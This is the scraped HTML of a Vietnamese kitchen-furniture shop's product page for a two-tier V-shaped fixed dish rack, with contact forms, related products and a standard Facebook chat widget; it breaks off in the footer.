	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/">Phòng bếp</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4894" class="product type-product post-4894 status-publish first instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-19" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-p4894-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/san-pham/gia-bat-co-dinh-2-tang-chu-v-dk1280/#wpcf7-f443-p4894-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p4894-o1" /><input type="hidden" name="_wpcf7_container_post" value="4894" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280.jpg"><img width="600" height="610" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280-600x610.jpg" class="wp-post-image skip-lazy" alt="" title="giá-bát-cố-định-2-tầng-chữ-V-DK1280" data-caption="" data-src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280.jpg" data-large_image="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280.jpg" data-large_image_width="846" data-large_image_height="860" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280-600x610.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280-393x400.jpg 393w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280-787x800.jpg 787w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280-768x781.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280.jpg 846w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title product_title entry-title">
	Giá bát cố định 2 tầng chữ V DK1280</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  Giá: Liên hệ</p>
</div>
<div class="he-thong">
                <span class="title">Hệ thống Showroom Trần Gia</span>
                <span class="ad ac">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hóa</span>
                <span class="ad">Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá</span>
                </div>
<ul class="chinh-sach-chitiet"><li style="background:url(/wp-content/uploads/2021/08/icct01.png) no-repeat left top;background-size:20px 20px;">Nhận đặt hàng theo yêu cầu, thi công trọn gói</li><li style="background:url(/wp-content/uploads/2021/08/icct02.png) no-repeat left top;background-size:20px 20px;">Gia công tận xưởng, giao hàng tận tay</li><li style="background:url(/wp-content/uploads/2021/08/icct03.png) no-repeat left top;background-size:20px 20px;">Mẫu mã đa dạng, thiết kế thông minh</li><li style="background:url(/wp-content/uploads/2021/08/icct04.png) no-repeat left top;background-size:20px 20px;">Hỗ trợ vận chuyển tại Thanh Hóa, tư vấn bảo hành tại nhà</li></ul>
<!-- <div style="padding-bottom:5px"><a href="" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2021/08/bhbt10year.png"></a></div> -->
<div class="wpcf7 no-js" id="wpcf7-f4036-p4894-o2" lang="vi" dir="ltr" data-wpcf7-id="4036">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/gia-bat-co-dinh-2-tang-chu-v-dk1280/#wpcf7-f4036-p4894-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4036" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4036-p4894-o2" /><input type="hidden" name="_wpcf7_container_post" value="4894" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<h3>ĐẶT HÀNG NHANH
		</h3>
		<p>Để lại số điện thoại, chúng tôi sẽ gọi lại ngay
		</p>
		<div class="form-group" style="width:100%;padding-left: 1.8%;">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-101"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel fasto_mobiphone" aria-required="true" aria-invalid="false" placeholder="Nhập số di động......." value="" type="tel" name="tel-101" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="67"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						VẬN CHUYỂN - LẮP ĐẶT					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<img src="/wp-content/uploads/2021/08/vchuyen-ldat2-scaled.jpg"  width= "100%">				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4897 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-3-tang-chu-v-dk12a80/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-chu-V-DK12A80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá bát cố định 3 tầng chữ V DK12A80" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-chu-V-DK12A80-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-chu-V-DK12A80-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-chu-V-DK12A80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-3-tang-chu-v-dk12a80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá bát cố định 3 tầng chữ V DK12A80</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4896 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-3-tang-dk12b-vip80/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-cao-cap-DK12B-VIP80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá bát cố định 3 tầng DK12B VIP80" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-cao-cap-DK12B-VIP80-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-cao-cap-DK12B-VIP80-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-cao-cap-DK12B-VIP80-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-3-tang-dk12b-vip80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá bát cố định 3 tầng DK12B VIP80</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4904 status-publish last instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip20/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP20-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá dao thớt Inox EC VIP20" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP20-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP20-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP20-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá dao thớt Inox EC VIP20</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4909 status-publish first instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip40/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP40-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá dao thớt Inox EC VIP40" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP40-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP40-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP40-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá dao thớt Inox EC VIP40</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4917 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-inox-dg80s/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá xoong nồi Inox DG80S" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-inox-dg80s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá xoong nồi Inox DG80S</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4903 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-de-40t/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-DE-40T-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá dao thớt Inox DE 40T" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-DE-40T-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-DE-40T-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-DE-40T-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-de-40t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá dao thớt Inox DE 40T</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4923 status-publish last instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/mam-xoay-inox-360-do-dk360/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-toan-phan-360-do-DK360-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mâm xoay Inox 360 độ DK360" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-toan-phan-360-do-DK360-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-toan-phan-360-do-DK360-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-toan-phan-360-do-DK360-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/mam-xoay-inox-360-do-dk360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mâm xoay Inox 360 độ DK360</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4893 status-publish first instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-cao-cap-dk12c-vip80/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-cao-cap-DK12C-VIP80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá bát cố định cao cấp DK12C VIP80" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-cao-cap-DK12C-VIP80-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-cao-cap-DK12C-VIP80-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-cao-cap-DK12C-VIP80-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-cao-cap-dk12c-vip80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá bát cố định cao cấp DK12C VIP80</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_1812909719">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-421391352">


	<div id="col-220980911" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1791861294" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-1791861294 {
  color: rgb(255, 255, 255);
}
#text-1791861294 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-788700415" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2575227255" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-2575227255 {
  color: rgb(255, 255, 255);
}
#text-2575227255 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-917351056" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
